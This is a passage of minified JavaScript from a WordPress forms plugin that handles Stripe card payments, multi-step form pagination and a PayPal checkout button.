select.forminator-select2").each(function(){s(this).on("change",function(t,e){"forminator_emulate_trigger"!==e&&n.mapZip(t)})}).trigger("change"))},validate3d:function(t,e,r){var n=this;r?this._stripe.confirmCardPayment(e,{payment_method:{card:n._cardElement,...n.getBillingData()}}).then(function(t){n.$el.find("#forminator-stripe-subscriptionid").val(r),n._beforeSubmitCallback&&n._beforeSubmitCallback.call()}):this._stripe.retrievePaymentIntent(e).then(function(t){"requires_action"!==t.paymentIntent.status&&"requires_source_action"!==t.paymentIntent.status||n._stripe.confirmCardPayment(e,{payment_method:{card:n._cardElement,...n.getBillingData()}}).then(function(t){n._beforeSubmitCallback&&n._beforeSubmitCallback.call()})})},validateStripe:function(r,n){var o=this;this._stripe.createToken(this._cardElement).then(function(t){t.error?(o.showCardError(t.error.message,!0),o.$el.find("button").removeAttr("disabled")):(o.hideCardError(),o._stripe.createPaymentMethod("card",o._cardElement,o.getBillingData()).then(function(t){var e=o.getObjectValue(t,"paymentMethod");o._stripeData.paymentMethod=o.getObjectValue(e,"id"),o.updateAmount(r,n,t)}))})},isValid:function(e){var r=this;this._stripe.createToken(this._cardElement).then(function(t){t.error?r.showCardError(t.error.message,e):r.hideCardError()})},getForm:function(t){t=s(t.target);return t=t.hasClass("forminator-custom-form")?t:t.closest("form.forminator-custom-form")},updateAmount:function(r,n,t){r.preventDefault();var o=this,e=n,t=this.getObjectValue(t,"paymentMethod"),t=(e.append("action","forminator_update_payment_amount"),e.append("paymentid",this.getStripeData("paymentid")),e.append("payment_method",this.getObjectValue(t,"id")),this.getStripeData("receipt")),i=this.getStripeData("receiptEmail");t&&i&&(t=this.get_field_value(i)||"",e.append("receipt_email",t)),s.ajax({type:"POST",url:a.ForminatorFront.ajaxUrl,data:e,cache:!1,contentType:!1,processData:!1,beforeSend:function(){var t;void 0!==o.settings.has_loader&&o.settings.has_loader&&(o._form.addClass("forminator-fields-disabled"),(t=o._form.find(".forminator-response-message")).html("<p>"+o.settings.loader_label+"</p>"),o.focus_to_element(t),t.removeAttr("aria-hidden").prop("tabindex","-1").removeClass("forminator-success forminator-error").addClass("forminator-loading forminator-show")),o._form.find("button").attr("disabled",!0)},success:function(t){var e;!0===t.success?void 0!==t.data&&void 0!==t.data.paymentid?(o.$el.find("#forminator-stripe-paymentid").val(t.data.paymentid),o.$el.find("#forminator-stripe-paymentmethod").val(o._stripeData.paymentMethod),o._stripeData.paymentid=t.data.paymentid,o._stripeData.secret=t.data.paymentsecret,o.handleCardPayment(t,r,n)):o.show_error("Invalid Payment Intent ID"):(o.show_error(t.data.message),t.data.errors.length&&o.show_messages(t.data.errors),(t=o._form.find(".forminator-g-recaptcha")).length&&(e=(t=s(t.get(0))).data("forminator-recapchta-widget"),"invisible"===t.data("size"))&&a.grecaptcha.reset(e))},error:function(t){t=400===t.status?a.ForminatorFront.cform.upload_error:a.ForminatorFront.cform.error;o.show_error(t)}})},show_error:function(t){var e=this._form.find(".forminator-response-message");this._form.find("button").removeAttr("disabled"),e.removeAttr("aria-hidden").prop("tabindex","-1").removeClass("forminator-loading").addClass("forminator-error forminator-show"),e.html("<p>"+t+"</p>"),this.focus_to_element(e),this.enable_form()},enable_form:function(){var t;void 0!==this.settings.has_loader&&this.settings.has_loader&&(t=this._form.find(".forminator-response-message"),this._form.removeClass("forminator-fields-disabled"),t.removeClass("forminator-loading"))},mapZip:function(t){var e=this.getStripeData("veifyZip"),r=this.getStripeData("zipField"),n=s(t.currentTarget).attr("name");"checkbox"===s(t.currentTarget).attr("type")&&(n=n.replace("[]","")),e&&""!==r&&n===r&&(t=this.get_field_value(r).toString(),this._cardElement.update({value:{postalCode:t}}))},focus_to_element:function(t){t.show(),s("html,body").animate({scrollTop:t.offset().top-(s(a).height()-t.outerHeight(!0))/2},500,function(){t.attr("tabindex")||t.attr("tabindex",-1),t.focus()})},show_messages:function(t){var o,i=this,a=i.$el.data("forminatorFrontCondition");return void 0!==a&&(this.$el.find(".forminator-error-message").remove(),o=0,t.forEach(function(t){var e,r,n=Object.keys(t),t=Object.values(t),n=a.get_form_field(n);n.length&&(0===o&&(i.$el.trigger("forminator.front.pagination.focus.input",[n]),i.focus_to_element(n)),s(n).hasClass("forminator-input-time")&&(0===(r=(e=s(n).closest(".forminator-field:not(.forminator-field--inner)")).children(".forminator-error-message")).length&&(e.append('<span class="forminator-error-message" aria-hidden="true"></span>'),r=e.children(".forminator-error-message")),r.html(t)),0===(r=(e=0===(e=s(n).closest(".forminator-field--inner")).length&&0===(e=s(n).closest(".forminator-field")).length&&1<(e=s(n).find(".forminator-field")).length?e.first():e).find(".forminator-error-message")).length&&(e.append('<span class="forminator-error-message" aria-hidden="true"></span>'),r=e.find(".forminator-error-message")),s(n).attr("aria-invalid","true"),r.html(t),e.addClass("forminator-has_error"),o++)})),this},getBillingData:function(t){if(!this.getStripeData("billing"))return{};var e=this.getStripeData("billingName"),r=this.getStripeData("billingEmail"),n=this.getStripeData("billingAddress"),o={address:{}},i=(e&&(i=(i=this.get_field_value(e))||(this.get_field_value(e+"-first-name")||"")+" "+(this.get_field_value(e+"-last-name")||""))&&(o.name=i),r&&(e=this.get_field_value(r)||"")&&(o.email=e),this.get_field_value(n+"-street_address")||""),r=(i&&(o.address.line1=i),this.get_field_value(n+"-address_line")||""),e=(r&&(o.address.line2=r),this.get_field_value(n+"-city")||""),i=(e&&(o.address.city=e),this.get_field_value(n+"-state")||"");i&&(o.address.state=i);r=this.get_form_field(n+"-country").find(":selected").data("country-code"),r&&(o.address.country=r),e=this.get_field_value(n+"-zip")||"";return e&&(o.address.postal_code=e),{billing_details:o}},handleCardPayment:function(t,e,r){t.data.paymentsecret;t=s(".forminator-number--field, .forminator-currency, .forminator-calculation");t.inputmask&&t.inputmask("remove"),this._beforeSubmitCallback&&this._beforeSubmitCallback.call()},mountCardField:function(){var t=this.getStripeData("key"),e=this.getStripeData("cardIcon"),r=this.getStripeData("veifyZip"),n=(this.getStripeData("zipField"),this.getStripeData("fieldId"));if(null===t)return!1;this._stripe=Stripe(t,{locale:this.getStripeData("language")});var t={},r=(r?t.value={postalCode:""}:t.hidePostalCode=!0,{}),o=this.getStripeData("fontFamily"),i=this.getStripeData("customFonts"),i=(o&&i&&(r.fonts=[{cssSrc:"https://fonts.bunny.net/css?family="+o}]),this._stripe.elements(r));this._cardElement=i.create("card",Object.assign({classes:{base:this.getStripeData("baseClass"),complete:this.getStripeData("completeClass"),empty:this.getStripeData("emptyClass"),focus:this.getStripeData("focusedClass"),invalid:this.getStripeData("invalidClass"),webkitAutofill:this.getStripeData("autofilledClass")},style:{base:{iconColor:this.getStripeData("iconColor"),color:this.getStripeData("fontColor"),lineHeight:this.getStripeData("lineHeight"),fontWeight:this.getStripeData("fontWeight"),fontFamily:this.getStripeData("fontFamily"),fontSmoothing:"antialiased",fontSize:this.getStripeData("fontSize"),"::placeholder":{color:this.getStripeData("placeholder")},":hover":{iconColor:this.getStripeData("iconColorHover")},":focus":{iconColor:this.getStripeData("iconColorFocus")}},invalid:{iconColor:this.getStripeData("iconColorError"),color:this.getStripeData("fontColorError")}},iconStyle:"solid",hideIcon:!e},t)),this._cardElement.mount("#card-element-"+n),this.validateCard()},validateCard:function(){var e=this;this._cardElement.on("change",function(t){e.$el.find(".forminator-stripe-element").hasClass("StripeElement--empty")?e.$el.find(".forminator-stripe-element").closest(".forminator-field").removeClass("forminator-is_filled"):e.$el.find(".forminator-stripe-element").closest(".forminator-field").addClass("forminator-is_filled"),e.$el.find(".forminator-stripe-element").hasClass("StripeElement--invalid")&&e.$el.find(".forminator-stripe-element").closest(".forminator-field").addClass("forminator-has_error")}),this._cardElement.on("focus",function(t){e.$el.find(".forminator-stripe-element").closest(".forminator-field").addClass("forminator-is_active")}),this._cardElement.on("blur",function(t){e.$el.find(".forminator-stripe-element").closest(".forminator-field").removeClass("forminator-is_active"),e.isValid(!1)})},hideCardError:function(){var t=this.$el.find(".forminator-card-message"),e=t.find(".forminator-error-message");0===e.length&&(t.append('<span class="forminator-error-message" aria-hidden="true"></span>'),e=t.find(".forminator-error-message")),t.closest(".forminator-field").removeClass("forminator-has_error"),e.html("")},showCardError:function(t,e){var r=this.$el.find(".forminator-card-message"),n=r.find(".forminator-error-message");0===n.length&&(r.append('<span class="forminator-error-message" aria-hidden="true"></span>'),n=r.find(".forminator-error-message")),r.closest(".forminator-field").addClass("forminator-has_error"),r.closest(".forminator-field").addClass("forminator-is_filled"),n.html(t),e&&this.focus_to_element(r.closest(".forminator-field"))},getStripeData:function(t){return void 0!==this._stripeData&&void 0!==this._stripeData[t]?this._stripeData[t]:null},getObjectValue:function(t,e){return void 0!==t[e]?t[e]:null},get_form_field:function(t){var e=this.$el.find("#"+t+"-field");return e=0===e.length&&0===(e=this.$el.find("input[name="+t+"]")).length&&0===(e=this.$el.find("textarea[name="+t+"]")).length&&0===(e=this.$el.find('input[name="'+t+'[]"]')).length&&0===(e=this.$el.find('select[name="'+t+'"]')).length&&0===(e=this.$el.find('select[name="'+t+'[]"]')).length?this.$el.find("#"+t):e},get_field_value:function(t){var t=this.get_form_field(t),e="",r=null;return this.field_is_radio(t)?(r=t.filter(":checked")).length&&(e=r.val()):this.field_is_checkbox(t)?t.each(function(){s(this).is(":checked")&&(e=s(this).val())}):e=!this.field_is_select(t)&&this.field_has_inputMask(t)?parseFloat(t.inputmask("unmaskedvalue")):t.val(),e},get_field_calculation:function(t){var t=this.get_form_field(t),e=0,r=0,n=null;return this.field_is_radio(t)?(n=t.filter(":checked")).length&&(r=n.data("calculation"))!==u&&(e=Number(r)):this.field_is_checkbox(t)?t.each(function(){s(this).is(":checked")&&(r=s(this).data("calculation"))!==u&&(e+=Number(r))}):this.field_is_select(t)?(n=t.find("option").filter(":selected")).length&&(r=n.data("calculation"))!==u&&(e=Number(r)):e=Number(t.val()),isNaN(e)?0:e},field_has_inputMask:function(t){var e=!1;return t.each(function(){if(u!==s(this).attr("data-inputmask"))return!(e=!0)}),e},field_is_radio:function(t){var e=!1;return t.each(function(){if("radio"===s(this).attr("type"))return!(e=!0)}),e},field_is_checkbox:function(t){var e=!1;return t.each(function(){if("checkbox"===s(this).attr("type"))return!(e=!0)}),e},field_is_select:function(t){return t.is("select")}}),s.fn[r]=function(t){return this.each(function(){s.data(this,r)||s.data(this,r,new e(this,t))})}}(jQuery,window,void document),function(s,l){"use strict";var r="forminatorFrontPagination",n={totalSteps:0,step:0,hashStep:0,inline_validation:!1};function e(t,e){this.element=s(t),this.$el=this.element,this.totalSteps=0,this.step=0,this.finished=!1,this.hashStep=!1,this.next_button_txt="",this.prev_button_txt="",this.custom_label=[],this.form_id=0,this.element="",this.settings=s.extend({},n,e),this._defaults=n,this._name=r,this.init()}s.extend(e.prototype,{init:function(){var e=this,t=this.$el.data("draft-page")?this.$el.data("draft-page"):0;this.next_button=this.settings.next_button||l.ForminatorFront.cform.pagination_next,this.prev_button=this.settings.prev_button||l.ForminatorFront.cform.pagination_prev,0<this.$el.find("input[name=form_id]").length&&(this.form_id=this.$el.find("input[name=form_id]").val()),this.totalSteps=this.settings.totalSteps,this.step=this.settings.step,this.quiz=this.settings.quiz,this.element=this.$el.find("[data-step="+this.step+"]").data("name"),this.form_id&&"object"==typeof l.Forminator_Cform_Paginations&&"object"==typeof l.Forminator_Cform_Paginations[this.form_id]&&(this.custom_label=l.Forminator_Cform_Paginations[this.form_id]),0<t?this.go_to(t,!0):this.settings.hashStep&&0<this.step?this.go_to(this.step,!0):this.quiz?this.go_to(0,!0):this.go_to(0,!1),this.render_navigation(),this.render_bar_navigation(),this.render_footer_navigation(this.form_id),this.init_events(),this.update_navigation(),this.$el.find(".forminator-button.forminator-button-back, .forminator-button.forminator-button-next, .forminator-button.forminator-button-submit").on("click",function(t){t.preventDefault(),s(this).trigger("forminator.front.pagination.move"),e.resetRichTextEditorHeight()}),this.$el.on("click",".forminator-result--view-answers",function(t){t.preventDefault(),s(this).trigger("forminator.front.pagination.move")}),this.update_buttons()},init_events:function(){var o=this;this.$el.find(".forminator-button-back").on("forminator.front.pagination.move",function(t){o.handle_click("prev")}),this.$el.on("forminator.front.pagination.move",".forminator-result--view-answers",function(t){o.handle_click("prev")}),this.$el.find(".forminator-button-next").on("forminator.front.pagination.move",function(t){o.handle_click("next")}),this.$el.find(".forminator-step").on("click",function(t){t.preventDefault();t=s(this).data("nav");o.handle_step(t)}),this.$el.on("reset",function(t){o.on_form_reset(t)}),this.$el.on("forminator:quiz:submit:success",function(t,e,r,n){n&&o.move_to_results(t)}),this.$el.on("forminator.front.pagination.focus.input",function(t,e){o.on_focus_input(t,e)})},move_to_results:function(t){this.finished=!0,this.$el.find(".forminator-submit-rightaway").length?this.$el.find("#forminator-submit").removeClass("forminator-hidden"):this.handle_click("next")},on_form_reset:function(t){this.go_to(0,!0),this.update_buttons()},on_focus_input:function(t,e){e=this.get_page_of_input(e);this.go_to(e,!0),this.update_buttons()},render_footer_navigation:function(t){var e="",r=!0===this.custom_label["has-paypal"]?' style="align-items: flex-start;"':"",n=this.$el.find(".forminator-save-draft-link").length?this.$el.find(".forminator-save-draft-link"):"";this.custom_label[this.element]&&"custom"===this.custom_label["pagination-labels"]?(this.prev_button_txt=""!==this.custom_label[this.element]["prev-text"]?this.custom_label[this.element]["prev-text"]:this.prev_button,this.next_button_txt=""!==this.custom_label[this.element]["next-text"]?this.custom_label[this.element]["next-text"]:this.next_button):(this.prev_button_txt=this.prev_button,this.next_button_txt=this.next_button),e=this.$el.hasClass("forminator-design--material")?'<div class="forminator-pagination-footer"'+r+'><button class="forminator-button forminator-button-back"><span class="forminator-button--mask" aria-label="hidden"></span><span class="forminator-button--text">'+this.prev_button_txt+'</span></button><button class="forminator-button forminator-button-next"><span class="forminator-button--mask" aria-label="hidden"></span><span class="forminator-button--text">'+this.next_button_txt+"</span></button>":'<div class="forminator-pagination-footer"'+r+'><button class="forminator-button forminator-button-back">'+this.prev_button_txt+'</button><button class="forminator-button forminator-button-next">'+this.next_button_txt+"</button>",!0===this.custom_label["has-paypal"]&&(e+='<div class="forminator-payment forminator-button-paypal forminator-hidden '+(this.custom_label["paypal-id"]||"")+'-payment" id="paypal-button-container-'+t+'">'),this.$el.append(e+="</div>"),""!==n&&n.insertBefore(this.$el.find(".forminator-button-next"))},render_bar_navigation:function(){var t=this.$el.find(".forminator-pagination-progress");t.length&&(t.html('<div class="forminator-progress-label">0%</div><div class="forminator-progress-bar"><span style="width: 0%"></span></div>'),this.calculate_bar_percentage())},calculate_bar_percentage:function(){var t=this.totalSteps,e=this.step+1,r=this.$el;r.length&&(e=Math.round(e/t*100),r.find(".forminator-progress-label").html(e+"%"),r.find(".forminator-progress-bar span").css("width",e+"%"))},render_navigation:function(){var n=this.$el.find(".forminator-pagination-steps"),t=this.$el.find(".forminator-pagination-start");if(n.length){const a=s(this.$el).data("forminator-render")||"";var o=this.$el.find(".forminator-pagination").not(".forminator-pagination-start"),i=(n.append('<div class="forminator-break"></div>'),this);o.each(function(){var t=s(this),e=t.data("label"),t=t.data("step")-1,r="forminator-custom-form-"+i.form_id+"-"+a+"--page-"+t;n.append('<button role="tab" id="'+(r+"-label")+'" class="forminator-step forminator-step-'+t+'" aria-selected="false" aria-controls="'+r+'" data-nav="'+t+'"><span class="forminator-step-label">'+e+'</span><span class="forminator-step-dot" aria-hidden="true"></span></button>'+'<div class="forminator-break" aria-hidden="true"></div>')}),t.each(function(){var t=s(this).data("label"),e=o.length,r="forminator-custom-form-"+i.form_id+"--page-"+e;n.append('<button role="tab" id="'+(r+"-label")+'" class="forminator-step forminator-step-'+e+'" data-nav="'+e+'" aria-selected="false" aria-controls="'+r+'"><span class="forminator-step-label">'+t+'</span><span class="forminator-step-dot" aria-hidden="true"></span></button>'+'<div class="forminator-break" aria-hidden="true"></div>')})}},handle_step:function(t){if(this.settings.inline_validation)for(var e=0;e<t;e++)if(this.step<=e&&!this.is_step_inputs_valid(e))return void this.go_to(e,!0);this.go_to(t,!0),this.update_buttons()},handle_click:function(t){var e,r=this;if("prev"===t&&0!==this.step)this.go_to(this.step-1,!0),this.update_buttons();else if("next"===t){if(this.settings.inline_validation&&!this.is_step_inputs_valid(this.step))return;void 0!==this.$el.data().forminatorFrontPayment&&(e=this.$el.data().forminatorFrontPayment,0<this.$el.find("[data-step="+this.step+"]").find(".forminator-stripe-element").not(".forminator-hidden .forminator-stripe-element").length)?e._stripe.createToken(e._cardElement).then(function(t){t.error?e.showCardError(t.error.message,!0):(e.hideCardError(),r.go_to(r.step+1,!0),r.update_buttons())}):(this.go_to(this.step+1,!0),this.update_buttons())}var t=s(this.$el),n=t.find(".forminator-textarea");t.hasClass("forminator-design--material")&&n.length&&n.each(function(){FUI.textareaMaterial(this)})},is_step_inputs_valid:function(t){var r=0,n=this.$el.data("validator"),t=this.$el.find("[data-step="+t+"]");return void 0===n||(t.find("input, select, textarea").not(":submit, :reset, :image, :disabled").not('[gramm="true"]').each(function(t,e){s(e).is(':hidden:not(.forminator-wp-editor-required, .forminator-input-file-required, input[name$="_data"])')&&!s(e).closest(".forminator-pagination").length||n.element(e)||(0===r&&e.focus(),r++)}),0===r)},get_page_of_input:function(t){var e=this.step,t=s(t).closest(".forminator-pagination");return e=0<t.length&&void 0!==(t=s(t).data("step"))?+t:e},update_buttons:function(){var t,e,r,n,o,i=this.$el.hasClass("draft-enabled"),a=this,s=(0===this.step?(i||this.$el.find(".forminator-button-back").closest(".forminator-pagination-footer").css({"justify-content":"flex-end"}),this.$el.find(".forminator-button-back").addClass("forminator-hidden"),this.$el.find(".forminator-button-next").removeClass("forminator-hidden")):1<this.totalSteps&&(i||this.$el.find(".forminator-button-back").closest(".forminator-pagination-footer").css({"justify-content":"space-between"}),this.$el.find(".forminator-button-back, .forminator-button-next").removeClass("forminator-hidden")),this.step!==this.totalSteps||this.finished||(this.step--,this.$el.trigger("submit")),this.settings.submitButtonClass);this.step!==this.totalSteps-1||this.finished?(this.element=this.$el.find(".forminator-pagination[data-step="+this.step+"]").data("name"),this.custom_label[this.element]&&"custom"===this.custom_label["pagination-labels"]?(this.prev_button_txt=""!==this.custom_label[this.element]["prev-text"]?this.custom_label[this.element]["prev-text"]:this.prev_button,this.next_button_txt=""!==this.custom_label[this.element]["next-text"]?this.custom_label[this.element]["next-text"]:this.next_button):(this.prev_button_txt=this.prev_button,this.next_button_txt=this.next_button),this.step===this.totalSteps-1&&this.finished&&(this.next_button_txt=l.ForminatorFront.quiz.view_results),(this.$el.hasClass("forminator-design--material")?(this.$el.find("#forminator-submit").removeAttr("id").removeClass("forminator-button-submit forminator-hidden "+s).addClass("forminator-button-next"),!0===this.custom_label["has-paypal"]&&(this.$el.find("#forminator-paypal-submit").removeAttr("id").addClass("forminator-hidden"),this.$el.find(".forminator-button-next").removeClass("forminator-button-submit forminator-hidden "+s)),this.$el.find(".forminator-button-back .forminator-button--text").html(this.prev_button_txt),this.$el.find(".forminator-button-next .forminator-button--text")):(this.$el.find("#forminator-submit").removeAttr("id").removeClass("forminator-button-submit forminator-hidden").addClass("forminator-button-next"),!0===this.custom_label["has-paypal"]&&(this.$el.find("#forminator-paypal-submit").removeAttr("id").addClass("forminator-hidden"),this.$el.find(".forminator-button-next").removeClass("forminator-button-submit forminator-hidden")),this.$el.find(".forminator-button-back").html(this.prev_button_txt),this.$el.find(".forminator-button-next"))).html(this.next_button_txt),this.step===this.totalSteps&&this.finished&&this.$el.find(".forminator-button-next, .forminator-button-back").addClass("forminator-hidden")):(t=this.$el.find(".forminator-pagination-submit").html(),e=this.$el.find(".forminator-pagination-submit").data("loading"),i="custom"===this.custom_label["pagination-labels"]&&""!==this.custom_label["last-previous"]?this.custom_label["last-previous"]:this.prev_button,r=a.$el.find(".forminator-payment"),n=this.$el.find(".forminator-button-next"),o=this.$el.find(".forminator-button-submit"),this.$el.hasClass("forminator-design--material")?(this.$el.find(".forminator-button-back .forminator-button--text").html(i),n.removeClass("forminator-button-next").attr("id","forminator-submit"),setTimeout(function(){n.addClass("forminator-button-submit "+s).find(".forminator-button--text").html("").html(t).data("loading",e)},20)):(this.$el.find(".forminator-button-back").html(i),n.removeClass("forminator-button-next").attr("id","forminator-submit"),setTimeout(function(){n.addClass("forminator-button-submit "+s).html(t).data("loading",e)},20)),setTimeout(function(){o=a.$el.find(".forminator-button-submit")},30),this.$el.hasClass("forminator-quiz")&&!t&&(o.addClass("forminator-hidden"),this.$el.find(".forminator-submit-rightaway").length)&&o.html(l.ForminatorFront.quiz.view_results),!0===this.custom_label["has-paypal"]&&(r.attr("id","forminator-paypal-submit"),setTimeout(function(){l.paypalHasCondition.includes(a.$el.data("form-id"))||(o.addClass("forminator-hidden"),r.removeClass("forminator-hidden"))},40)),0<r.find("iframe").length&&r.find("iframe").width("100%")),this.$el.trigger("forminator.front.condition.restart")},go_to:function(t,e){if((this.step=t)===this.totalSteps&&!this.finished)return!1;this.$el.find(".forminator-pagination").css({height:"0",opacity:"0",visibility:"hidden"}).attr("aria-hidden","true").attr("hidden",!0),this.$el.find(".forminator-pagination .forminator-pagination--content").hide(),this.$el.find("[data-step="+t+"]").css({height:"auto",opacity:"1",visibility:"visible"}).removeAttr("aria-hidden").removeAttr("hidden"),this.$el.find("[data-step="+t+"] .forminator-pagination--content").show();t=this.$el.data("forminatorFront");void 0!==t&&t.responsive_captcha(),this.update_navigation(),e&&this.scroll_to_top_form()},update_navigation:function(){this.$el.find(".forminator-current").attr("aria-selected","false"),this.$el.find(".forminator-current").removeClass("forminator-current"),this.$el.find(".forminator-step-"+this.step).attr("aria-selected","true"),this.$el.find(".forminator-step-"+this.step).addClass("forminator-current"),this.$el.find(".forminator-pagination:not(:hidden)").find(".forminator-answer input").first().trigger("change"),this.calculate_bar_percentage()},scroll_to_top_form:function(){var e=this.$el,r=this.$el.find(".forminator-row").not(":hidden").first();if((e=r.length?r:e).length){var r="html,body",n=(0<this.$el.closest(".sui-dialog").length&&(r=".sui-dialog"),0<this.$el.closest(".wph-modal").length&&(r=".wph-modal"),e.focus(),s(l).height()/2);let t=e.offset().top-Math.max(n,s(l).height()-e.outerHeight(!0))/2;this.quiz&&(t=e.offset().top,s("#wpadminbar").length)&&(t-=35),s(r).animate({scrollTop:t},500,function(){e.attr("tabindex")||e.attr("tabindex",-1)})}},resetRichTextEditorHeight:function(){var e;"undefined"!=typeof tinyMCE&&(e=this.$el).find(".forminator-textarea").each(function(){var t=s(this).attr("id");0!==e.find("#"+t+"_ifr").length&&e.find("#"+t+"_ifr").is(":visible")&&e.find("#"+t+"_ifr").height(s(this).height())})}}),s.fn[r]=function(t){return this.each(function(){s.data(this,r)||s.data(this,r,new e(this,t))})}}(jQuery,window,document),function(l,e,o){"use strict";var r="forminatorFrontPayPal",n={type:"paypal",paymentEl:null,paymentRequireSsl:!1,generalMessages:{}};function i(t,e){this.element=t,this.$el=l(this.element),this.forminator_selector="#"+this.$el.attr("id")+'[data-forminator-render="'+this.$el.data("forminator-render")+'"]',this.settings=l.extend({},n,e),this._defaults=n,this._name=r,this.paypalData=null,this.paypalButton=null,this.init()}l.extend(i.prototype,{init:function(){this.settings.paymentEl&&(this.paypalData=this.settings.paymentEl,this.render_paypal_button(this.element),this.replaceScriptCurrency())},is_data_valid:function(){var t=this.configurePayPal(),e=this.settings.paymentRequireSsl;return!(t.amount<=0||e&&"https:"!==location.protocol)},is_form_valid:function(){var t=this.$el.validate(),e=t.checkForm();return t.submitted={},e},render_paypal_button:function(t){var i=l(t),a=this,r=this.configurePayPal(),n=i.find(".forminator-response-message"),s=ForminatorFront.cform.gateway.error,e=this.settings.paymentRequireSsl,o=this.settings.generalMessages,t={shape:r.shape,color:r.color,label:r.label,layout:r.layout,height:parseInt(r.height)};"vertical"!==r.layout&&(t.tagline=r.tagline),this.paypalButton=paypal.Buttons({onInit:function(t,e){e.disable(),"variable"===r.amount_type&&""!==r.variable&&(r.amount=a.get_field_calculation(r.variable)),i.find("input, select, textarea, .forminator-field-signature").on("change",function(){a.is_data_valid()&&a.is_form_valid()?(e.enable(),n.hasClass("forminator-error")&&(n.html("").attr("aria-hidden","true"),n.removeClass("forminator-show"))):e.disable()}),i.on("validation:error",function(){e.disable()}),i.on("forminator:uploads:valid",function(){a.is_data_valid()&&a.is_form_valid()&&e.enable()}),a.is_data_valid()&&a.is_form_valid()&&e.enable()},env:r.mode,style:t,onClick:function(){if(!i.valid()&&r.amount<=0)n.removeClass("forminator-accessible").addClass("forminator-error").html("").removeAttr("aria-hidden"),n.html('<label class="forminator-label--error"><span>'+o.payment_require_amount_error+"</span></label>"),a.focus_to_element(n);else if(e&&"https:"!==location.protocol)n.removeClass("forminator-accessible").addClass("forminator-error").html("").removeAttr("aria-hidden"),n.html('<label class="forminator-label--error"><span>'+o.payment_require_ssl_error+"</span></label>"),a.focus_to_element(n);else if(i.valid()){if(i.trigger("forminator:preSubmit:paypal",[n]),n.html())return a.focus_to_element(n),!1}else n.removeClass("forminator-accessible").addClass("forminator-error").html("").removeAttr("aria-hidden"),n.html('<label class="forminator-label--error"><span>'+o.form_has_error+"</span></label>"),a.focus_to_element(n);"variable"===r.amount_type&&""!==r.variable&&(r.amount=a.get_field_calculation(r.variable))},createOrder:function(t,e){i.addClass("forminator-partial-disabled");var r=i.find('input[name="forminator_nonce"]').val(),n=a.getPayPalData("form_id"),o=a.paypal_request_data();return fetch(ForminatorFront.ajaxUrl+"?action=forminator_pp_create_order",{method:"POST",mode:"same-origin",credentials:"same-origin",headers:{"content-type":"application/json"},body:JSON.stringify({nonce:r,form_id:n,mode:a.getPayPalData("mode"),form_data:o,form_fields:i.serialize()})}).then(function(t){return t.json()}).then(function(t){return!0!==t.success?(s=t.data,!1):(t=t.data.order_id,i.find(".forminator-paypal-input").val(t),t)})},onApprove:function(t,e){void 0!==a.settings.has_loader&&a.settings.has_loader&&(i.addClass("forminator-fields-disabled"),n.html("<p>"+a.settings.loader_label+"</p>"),n.removeAttr("aria-hidden").prop("tabindex","-1").removeClass("forminator-success forminator-error").addClass("forminator-loading forminator-show"),a.focus_to_element(n)),i.trigger("submit.frontSubmit")},onCancel:function(t,e){return void 0!==a.settings.has_loader&&a.settings.has_loader&&(i.removeClass("forminator-fields-disabled forminator-partial-disabled"),n.removeClass("forminator-loading")),e.redirect()},onError:function(){void 0!==a.settings.has_loader&&a.settings.has_loader&&(i.removeClass("forminator-fields-disabled forminator-partial-disabled"),n.removeClass("forminator-loading")),n.removeClass("forminator-accessible").addClass("forminator-error").html("").removeAttr("aria-hidden"),n.html('<label class="forminator-label--error"><span>'+s+"</span></label>"),a.focus_to_element(n)}}),this.paypalButton.render(i.find(".forminator-button-paypal")[0])},configurePayPal:function(){var t={form_id:this.getPayPalData("form_id"),sandbox_id:this.getPayPalData("sandbox_id"),currency:this.getPayPalData("currency"),live_id:this.getPayPalData("live_id"),amount:0},e=(t.color=this.getPayPalData("color")?this.getPayPalData("color"):"gold",t.shape=this.getPayPalData("shape")?this.getPayPalData("shape"):"rect",t.label=this.getPayPalData("label")?this.getPayPalData("label"):"checkout",t.layout=this.getPayPalData("layout")?this.getPayPalData("layout"):"vertical",t.tagline=this.getPayPalData("tagline")?this.getPayPalData("tagline"):"true",t.redirect_url=this.getPayPalData("redirect_url")?this.getPayPalData("redirect_url"):"",t.mode=this.getPayPalData("mode"),t.locale=this.getPayPalData("locale")?this.getPayPalData("locale"):"en_US",t.debug_mode=this.getPayPalData("debug_mode")?this.getPayPalData("debug_mode"):"disable",t.amount_type=this.getPayPalData("amount_type")?this.getPayPalData("amount_type"):"fixed",t.variable=this.getPayPalData("variable")?this.getPayPalData("variable"):"",t.height=this.getPayPalData("height")?this.getPayPalData("height"):55,t.shipping_address=this.getPayPalData("shipping_address")?this.getPayPalData("shipping_address"):"disable",this.getPayPalData("amount_type"));return"fixed"===e?t.amount=this.getPayPalData("amount"):"variable"===e&&""!==t.variable&&(t.amount=this.get_field_calculation(t.variable)),t},getPayPalData:function(t){return void 0!==this.paypalData[t]?this.paypalData[t]:null},get_form_field:function(t){var e=this.$el.find("#"+t+"-field");return e=0===e.length&&0===(e=this.$el.find("input[name="+t+"]")).length&&0===(e=this.$el.find("textarea[name="+t+"]")).length&&0===(e=this.$el.find('input[name="'+t+'[]"]')).length&&0===(e=this.$el.find('select[name="'+t+'"]')).length&&0===(e=this.$el.find('select[name="'+t+'[]"]')).length&&0===(e=this.$el.find("#"+t)).length?this.$el.find("select[name="+t+"]"):e},get_field_calculation:function(t){var t=this.get_form_field(t),e=0,r=0,n=null;return this.field_is_radio(t)?(n=t.filter(":checked")).length&&(r=n.data("calculation"))!==o&&(e=Number(r)):this.field_is_checkbox(t)?t.each(function(){l(this).is(":checked")&&(r=l(this).data("calculation"))!==o&&(e+=Number(r))}):this.field_is_select(t)?(n=t.find("option").filter(":selected")).length&&(r=n.data("calculation"))!==o&&(e=Number(r)):e=t.inputmask?t.inputmask("unmaskedvalue").replace(/,/g,"."):Number(t.val()),isNaN(e)?0:e},focus_to_element:function(t){t.show(),l("html,body").animate({scrollTop:t.offset().top-(l(e).height()-t.outerHeight(!0))/2},500,function(){t.attr("tabindex")||t.attr("tabindex",-1),t.focus()})},paypal_request_data:function(){var t=this.configurePayPal(),e=this.getPayPalData("shipping_address"),r=this.getPayPalData("billing-details"),n=this.getBillingData(),o={};return o.purchase_units=[{amount:{currency_code:this.getPayPalData("currency"),value:t.amount}}],"enable"!==e&&(o.application_context={shipping_preference:"NO_SHIPPING"}),r&&(o.payer=n),o},getBillingData:function(){var t,e,r,n,o,i=this.getPayPalData("billing-name"),a=this.getPayPalData("billing-email"),s=this.getPayPalData("billing-address"),l={};return 